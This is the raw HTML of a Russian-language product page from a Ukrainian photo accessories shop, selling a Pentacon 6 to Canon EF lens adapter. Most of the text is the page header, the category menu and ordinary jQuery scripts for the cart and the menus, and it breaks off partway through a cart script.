

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://photosale.in.ua/pentacon-6-canon-ef.html
body_size: 17423
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ru" class="iexpl"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru" class="product-product-65 opacity_minus">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Переходник, адаптер Pentacon 6 – Canon EF без чипа - купить с доставкой | PHOTOSALE</title>
<base href="https://photosale.in.ua/" />
 
<meta name="description" content="➤➤➤ Купить переходник Pentacon 6 – Canon EF без чипа по актуальной цене. ✔ Наличие ✈ Быстрая доставка в Киев, Днепр, Харьков – по всей Украине." />
 
 
<meta property="og:title" content="Переходник, адаптер Pentacon 6 – Canon EF без чипа - купить с доставкой | PHOTOSALE" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://photosale.in.ua/pentacon-6-canon-ef.html" />
<meta property="og:image" content="https://photosale.in.ua/image/catalog/logo.png" />
<meta property="og:site_name" content="Магазин photosale - фотоаксессуары с доставкой по всей Украине" />
 
	<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/nprogress.css" rel="stylesheet">
	 
	<link href="catalog/view/javascript/revolution/jasny-bootstrap.min.css" rel="stylesheet">
	<link href="catalog/view/javascript/revolution/magnific-popup.css" rel="stylesheet" media="screen" />
	<link href="catalog/view/javascript/revolution/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen">
	 
	<link href="catalog/view/theme/revolution/stylesheet/stylesheet_change.css" rel="stylesheet">
 
 
<link href="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
 
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
 
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js"></script>
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/pe-icon-7-stroke.css">
<link rel="stylesheet" href="catalog/view/theme/revolution/pe-icon-7-stroke/css/helper.css">
 
<link href="https://photosale.in.ua/pentacon-6-canon-ef.html" rel="canonical" />
 
<link href="https://photosale.in.ua/image/catalog/icon/285649_camera_icon.png" rel="icon" />
 
 
<script src="catalog/view/javascript/revolution/cloud-zoom/cloud-zoom.1.0.2.js"></script>
 
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js"></script>
 
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
 
<script src="catalog/view/javascript/salesdrive.js"></script>
 
<script src="catalog/view/javascript/revolution/ajax_search.js"></script>
 
<script src="catalog/view/javascript/revolution/aim.js"></script>
 
<script src="catalog/view/javascript/revolution/amazoncategory.js"></script>
 
<script><!--
function max_height_div(div){var maxheight = 0;$(div).each(function(){$(this).removeAttr('style');if($(this).height() > maxheight){maxheight = $(this).height();}});$(div).height(maxheight);}
//--></script>
 

						
						

<link rel="alternate" hreflang="ru" href="https://photosale.in.ua/pentacon-6-canon-ef.html" />

<link rel="alternate" hreflang="uk" href="https://photosale.in.ua/ua/pentacon-6-canon-ef.html" />
</head>
<body>

					
<div class="all_content_mmenu">
  
 
 
<div id="pagefader"></div>
 
<div id="pagefader2"></div>
 
 
<header>
	 
	<div id="top">
		<div class="container">
			 
			 
				 
				<div class="top-links hidden-xs verh nav pull-left text-center">
					 
						<a href="https://photosale.in.ua/payment-delivery.html">Оплата и доставка</a>
					 
						<a href="https://photosale.in.ua/warranty.html">Гарантия и возврат</a>
					 
					 
					 
					<span class="foroppro" style="display:none;"></span>
				</div>
			 
			 
				<div class="top-links verh nav pull-right ">
					<ul class="list-inline">
						 
<li class="pull-left">

<div id="language" class="dropdown">
<span class="span-a dropdown-toggle" data-toggle="dropdown">
  
  
  
  
  
  
  
 <span class="  "> Язык</span><i class="fa fa-chevron-down strdown"></i></span>
<ul class="dropdown-menu dropdown-menu-right">
 
<li>
<a href="https://photosale.in.ua/pentacon-6-canon-ef.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/pentacon-6-canon-ef.html'">

Russian</a></li>
 
<li>
<a href="https://photosale.in.ua/ua/pentacon-6-canon-ef.html" onclick="lm_setCookie('languageauto', '1', {expires: 180}); window.location = 'https://photosale.in.ua/ua/pentacon-6-canon-ef.html'">

Українська</a></li>
 
</ul>
</div>

</li>

<script>
function lm_setCookie(name, value, options = {}) {
options = {
  path: '/',
  ...options
};

let date = new Date(Date.now() + (86400e3 * options.expires));
date = date.toUTCString();
options.expires = date;

let updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

for (let optionKey in options) {
  updatedCookie += "; " + optionKey;
  let optionValue = options[optionKey];
  if (optionValue !== true) {
    updatedCookie += "=" + optionValue;
  }
}
document.cookie = updatedCookie;
}

function lm_deleteCookie(name) {
  lm_setCookie(name, "", {'max-age': -1});
}
</script>
 
						 
						 
						<li><a href="https://photosale.in.ua/wishlist/" class="dropdown-toggle"><span id="wishlist-total"><i class="fa fa-heart"></i><span class="hidden-xs hidden-sm">Закладки</span><sup>0</sup></span></a></li> 
						 
							<li class="dropdown "><a href="https://photosale.in.ua/my-account/" title="Личный кабинет" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm">Личный кабинет</span><i class="fa fa-chevron-down strdown"></i></a>
								<ul class="dropdown-menu dropdown-menu-right">
								 
									 
										<li><a href="javascript:void(0);" onclick="get_revpopup_login();">Авторизация</a></li>
									 
									<li><a href="https://photosale.in.ua/index.php?route=account/simpleregister">Регистрация</a></li>
								 
								</ul>
							</li>
						 
					</ul>
				</div>
			 
		</div>
	</div>
	 
	<div id="top2">
	  <div class="container">
		<div class="row">
		<div class="col-xs-12 col-sm-6 col-md-3">
			<div id="logo">
			   
				 
				  <a href="https://photosale.in.ua/"><img src="https://photosale.in.ua/image/catalog/logo.png" title="Магазин photosale - фотоаксессуары с доставкой по всей Украине" alt="Магазин photosale - фотоаксессуары с доставкой по всей Украине" class="img-responsive" /></a>
				 
			   
			</div>
		</div>
		 
		<div class="hidden-xs hidden-sm bigsearch col-xs-12 col-sm-6 col-md-6">
			 
				 
	<div class="search input-group">
		<input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
		<input class="selected_category" type="hidden" name="category_id" value="0" />
		<span class="input-group-btn">
			<button type="button" class="search-button btn btn-default btn-lg search_button"><i class="fa fa-search"></i></button>
		</span>
	</div>
 
			 
		</div>
		 
		 
			<div class="col-xs-12 col-sm-6 col-md-3 ">
				<div class="header_conts t-ar">
					<div class="tel">
						 
							<span class="header_phone_image"><img src="https://photosale.in.ua/image/cache/catalog/revolution/telefon_header-32x32.png" alt=""/></span>
						 
						<div class="header_phone_nomer">
							 
								<span class="s11">пн.-пятн. | 9:00 – 18:00</span>
								 
							 
							 
								 
								<button type="button" class="dropdown-toggle" data-toggle="dropdown" aria-expanded="true">
									<span class="s22">
										 0997717725 
										 
										<i class="fa fa-chevron-down"></i>
										 
									</span>
								</button>
								 
							 
							 
								<ul class="dropdown-menu dropdown-menu-right dop_contss">
									 
									<li>
										<a onclick="get_revpopup_phone();"><i class="fa fa-reply-all" aria-hidden="true"></i>Заказать обратный звонок</a>
									</li>
									 
									 
									 
									 
								</ul>	
							 
						</div>
					</div>
					 
					 
				</div>
			</div>
		 
				 
		</div>
	  </div>
	</div>  
	 
	<div id="top3" class="clearfix ">
		<div class="container">
			<div class="row image_in_ico_row">
				 
				<div class="col-xs-6 col-md-3">
					<div id="menu2_button" class="page-fader inhome">
<div class="box-heading hidden-md hidden-lg" data-toggle="offcanvas" data-target=".navmenu.mobcats" data-canvas="body"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товаров</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
 
<div class="box-heading hidden-xs hidden-sm" onclick="return false;"><i class="fa fa-bars"></i>Каталог<span class="hidden-xs"> товаров</span><span class="icorightmenu"><i class="fa fa-chevron-down"></i></span></div>
<div class="box-content am hidden-xs hidden-sm">
<div id="menu2" class="inhome">
<div class="podmenu2"></div>
<div class="catalog_list catalog_list_popup catalog_as_popup">
 
 
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/accumulator-charger/">
				 <i class="am_category_icon fa none hidden"></i> Аккумуляторы, зарядные 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block7 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/camera-batteres/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы для фотокамер</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-li-ion/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы литий-ионные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battety-li/"> <i class="am_category_icon fa none hidden"></i> Батареи питания литиевые</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-salt/"> <i class="am_category_icon fa none hidden"></i> Батареи питания солевые</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/battery-alcaline/"> <i class="am_category_icon fa none hidden"></i> Батареи питания щелочные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/batteries/"> <i class="am_category_icon fa none hidden"></i> Аккумуляторы АА, ААА никель-металлогидридные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/accumulator-charger/charger/"> <i class="am_category_icon fa none hidden"></i> Зарядные устройства</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/battery-300x300.jpg" alt="Аккумуляторы, зарядные" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/light/">
				 <i class="am_category_icon fa none hidden"></i> Работа со светом 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block1 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/led-light-costant/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Постоянный LED свет</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/flash/"> <i class="am_category_icon fa none hidden"></i> Вспышки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/flash-cap/"> <i class="am_category_icon fa none hidden"></i> Насадки на вспышку</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/radiotriggers/"> <i class="am_category_icon fa none hidden"></i> Радиосинхронизаторы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/reflectors/"> <i class="am_category_icon fa none hidden"></i> Отражатели</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/lightcubes/"> <i class="am_category_icon fa none hidden"></i> Лайткубы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/softboxes/"> <i class="am_category_icon fa none hidden"></i> Софтбоксы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/light/umbrellas/"> <i class="am_category_icon fa none hidden"></i> Фотозонты</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/flash-300x300.jpg" alt="Работа со светом" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title">
				<a href="https://photosale.in.ua/film/"> <i class="am_category_icon fa none hidden"></i> Фотопленка</a>
				</div>
			 
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/lens-accessory/">
				 <i class="am_category_icon fa none hidden"></i> Объективы и аксессуары 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block2 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/old-lens/"> <i class="am_category_icon fa none hidden"></i> Объективы б/у</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/canon-lenses/"> <i class="am_category_icon fa none hidden"></i> Объективы для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/nikon-lenses/"> <i class="am_category_icon fa none hidden"></i> Объективы для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/canon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленды для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/nikon-hood/"> <i class="am_category_icon fa none hidden"></i> Бленды для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-caps/"> <i class="am_category_icon fa none hidden"></i> Крышки для объективов</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-cleaning/"> <i class="am_category_icon fa none hidden"></i> Чистка оптики</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-accessory/lens-cases/"> <i class="am_category_icon fa none hidden"></i> Чехлы для объективов</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/lens-300x300.jpg" alt="Объективы и аксессуары" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/lens-adapter/">
				 <i class="am_category_icon fa none hidden"></i> Переходники для объективов 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block3 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-canon/"> <i class="am_category_icon fa none hidden"></i> для Canon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-nikon/"> <i class="am_category_icon fa none hidden"></i> для Nikon</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-sony/"> <i class="am_category_icon fa none hidden"></i> для Sony</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-micro-4-3/"> <i class="am_category_icon fa none hidden"></i> для micro 4/3</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-fujifilm/"> <i class="am_category_icon fa none hidden"></i> для  Fujifilm</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-samsung/"> <i class="am_category_icon fa none hidden"></i> для Samsung NX</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/lens-adapter/for-other/"> <i class="am_category_icon fa none hidden"></i> Другие</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/adapter-300x300.jpg" alt="Переходники для объективов" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/filter/">
				 <i class="am_category_icon fa none hidden"></i> Светофильтры 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block4 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/uv/"> <i class="am_category_icon fa none hidden"></i> Ультрафиолетовые / защитные</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/cpl/"> <i class="am_category_icon fa none hidden"></i> Поляризационные CPL</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/filter/nd/"> <i class="am_category_icon fa none hidden"></i> Нейтрально-серые</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/filter-300x300.jpg" alt="Светофильтры" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/macro/">
				 <i class="am_category_icon fa none hidden"></i> Макро- и предметная съемка 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block5 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macro-tube/"> <i class="am_category_icon fa none hidden"></i> Макрокольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macrolenses/"> <i class="am_category_icon fa none hidden"></i> Макролинзы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/macro-ring/"> <i class="am_category_icon fa none hidden"></i> Реверсивные кольца</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/macro/mount/"> <i class="am_category_icon fa none hidden"></i> Крепления</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/macro_tube-300x300.jpg" alt="Макро- и предметная съемка" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/video-audio/">
				 <i class="am_category_icon fa none hidden"></i> Видео и аудио 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block6 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/video-audio/microphone/"> <i class="am_category_icon fa none hidden"></i> Микрофоны</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/video-audio/accessories/"> <i class="am_category_icon fa none hidden"></i> Аксессуары</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stedycam-300x300.jpg" alt="Видео и аудио" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/studio-equipment/">
				 <i class="am_category_icon fa none hidden"></i> Студийное оборудование 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block8 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/studio-equipment/holders-mounts/"> <i class="am_category_icon fa none hidden"></i> Держатели и крепления</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/studio-equipment/remote-controls/"> <i class="am_category_icon fa none hidden"></i> Пульты ДУ</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/stand-300x300.jpg" alt="Студийное оборудование" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/tripod-monopod/">
				 <i class="am_category_icon fa none hidden"></i> Штативы и моноподы 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block9 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/tripod-monopod/monopod/"> <i class="am_category_icon fa none hidden"></i> Моноподы</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/tripod-monopod/tripod/"> <i class="am_category_icon fa none hidden"></i> Штативы</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/tripod-300x300.jpg" alt="Штативы и моноподы" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/bag-strap/">
				 <i class="am_category_icon fa none hidden"></i> Сумки и чехлы, ремни 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block10 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/bag-strap/bag/"> <i class="am_category_icon fa none hidden"></i> Сумки</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/bag-strap/strap/"> <i class="am_category_icon fa none hidden"></i> Ремни</a>
							 
						</li>
					 	 
					</ul>
				  
				 
					<img class="img_sub" src="https://photosale.in.ua/image/cache/catalog/category/bag-300x300.jpg" alt="Сумки и чехлы, ремни" />	
				 
				</div>
			</div>
			  
		</div>		
	 
		<div class="revlevel_1 hasChildren closed menu2categories">
			 
				<div class="title with-child">
				<a href="https://photosale.in.ua/other-accessories/">
				 <i class="am_category_icon fa none hidden"></i> Другие аксессуары 
				<span class="arrow-btn"><i class="fa fa-angle-right"></i></span>
				</a>
				</div>
			 
				
			<div class="childrenList">
									  				 
				<div class="child-box box-col-1">
				 
					<ul class="ul_block11 col-1">
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/mix/"> <span class="am_category_image hidden"><img src="https://photosale.in.ua/image/cache/no_image-21x21.png" alt=""/></span> Другие товары</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/nuts-fasteners/"> <i class="am_category_icon fa none hidden"></i> Адаптеры, гайки, крепления</a>
							 
						</li>
					 
						<li class="glavli"><a href="https://photosale.in.ua/other-accessories/eyecups/"> <i class="am_category_icon fa none hidden"></i> Наглазники</a>
							 
						</li>
					 	 
					</ul>
				  
				 
				</div>
			</div>
			  
		</div>		
	  
  
 
 
 
</div>
</div>
</div>
 
</div>
 
<script><!--
var defaults = {
	columns: 4,
	classname: 'column',
	min: 1
};
$.fn.autocolumnlist = function(params){        
	var options = $.extend({}, defaults, params);        
	return this.each(function() {        
		var els = $(this).find('li.glavli');
		var dimension = els.size();
		if (dimension > 0) {
			var elCol = Math.ceil(dimension/options.columns);
			if (elCol < options.min) {
				elCol = options.min;
			}
			var start = 0;
			var end = elCol;
			for (i=0; i<options.columns; i++) {
				if ((i + 1) == options.columns) {
					els.slice(start, end).wrapAll('<div class="'+options.classname+' last" />');
				} else {
						els.slice(start, end).wrapAll('<div class="'+options.classname+'" />');
				}
				start = start+elCol;
				end = end+elCol;
			}
	   }
	});
};
 
 
	var global_menu2_button;
	$("#top3 #menu2_button").hover(function(){
		global_menu2_button = setTimeout(function() {
		 
			$('#top3 #menu2').addClass('dblock');
		 
	}, 250)
	},function(){
		$('#top3 #menu2').removeClass('dblock');
		clearTimeout(global_menu2_button);
	});
 
 
	function autocol_cats(cat_id, cat_col) {
		$('.ul_block'+cat_id).autocolumnlist({  
			columns: cat_col,
			min: 1
		});
	}
	 
		autocol_cats(7, 1);
	 
		autocol_cats(1, 1);
	 
		autocol_cats(109, 1);
	 
		autocol_cats(2, 1);
	 
		autocol_cats(3, 1);
	 
		autocol_cats(4, 1);
	 
		autocol_cats(5, 1);
	 
		autocol_cats(6, 1);
	 
		autocol_cats(8, 1);
	 
		autocol_cats(9, 1);
	 
		autocol_cats(10, 1);
	 
		autocol_cats(11, 1);
	 
 
 
 
 
 
 
 
//--></script>
  
				</div>
				 
				<div class="top-links nav norazmivcont hidden-xs hidden-sm col-md-6">
					<ul class="list-inline">
						 
							<li><a href="https://photosale.in.ua/about_us.html">Контакты</a></li>
						 
						 
					</ul>
					 
					 
				</div>
				 
				 
				<div class="col-xs-6 col-md-3">
					<div id="cart" class="btn-group show-on-hover w100 ">
	 
		 
		<button type="button" class="cart dropdown-toggle hidden-xs hidden-sm" data-toggle="dropdown">
			<span id="cart-total"><i class="fa fa-shopping-basket"></i><span class="hidden-xs">Корзина<span class="hidden-md"> покупок</span></span>: 0</span>
			<span class="icorightmenu"><i class="fa fa-chevron-down"></i></span>
		</button>
		 
		 
	 
	 
	<ul class="dropdown-menu pull-right hidden-xs hidden-sm dblock22">
     
    <li>
      <p class="text-center">Ваша корзина пуста!</p>
    </li>
     
  </ul>
   
</div>
<script><!--
 
	$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	var global_cart_button;
	$("#top3 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top3 #cart .dropdown-menu').addClass('dblock');
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	}, 250)
	},function(){
		$('#top3 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top3 #cart .dropdown-menu').removeClass('dblock22');
	});
	$('#top2 #cart .dropdown-menu').removeClass('dblock');
	$("#top2 #cart").hover(function(){
		global_cart_button = setTimeout(function() {
		$('#top2 #cart .dropdown-menu').addClass('dblock');
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	}, 0)
	},function(){
		$('#top2 #cart .dropdown-menu').removeClass('dblock');
		clearTimeout(global_cart_button);
		$('#top2 #cart .dropdown-menu').removeClass('dblock22');
	});
 
function masked(element, status) {
	if (status == true) {
		$('<div/>')
		.attr({ 'class':'masked' })
		.prependTo(element);
		$('<div class="masked_loading" />').insertAfter($('.masked'));
	} else {
		$('.masked').remove();
		$('.masked_loading').remove();
	}
}
function cart_update() {
return;
}
function update_cart_manual(val, product_id, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	if (quantity <= minimumvalue) {
